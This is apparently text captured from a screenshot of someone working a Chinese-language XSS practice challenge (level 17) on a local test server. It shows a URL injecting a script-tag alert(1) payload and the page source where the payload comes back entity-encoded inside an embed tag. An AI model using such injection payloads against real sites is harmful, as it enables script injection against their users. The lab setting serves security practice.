 Load URL
http://127.0.0.1/xsschallenge/level17.php?arg01=a&arg02=b"><script>alert(1)</script>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
欢迎来到level17
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 embed < body < html
1 <embed src="xsf01.swf?a=b&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;" heigth="100%" width="100%">